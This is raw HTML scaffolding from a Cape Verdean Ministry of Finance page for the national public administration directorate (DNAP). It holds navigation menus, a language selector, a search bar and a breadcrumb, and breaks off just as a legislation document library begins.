class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769440328542"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769391003084" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769440328550"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_dxsi" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ktaj" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ktaj","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ktaj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ktaj",new Component.default(context,"#ktaj"),destroyConfig);else Liferay.component("ktaj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ktaj",new Component.default(context,"#ktaj"),destroyConfig);else Liferay.component("ktaj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislação Administrativa - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Legislação Administrativa </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="pjss"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control 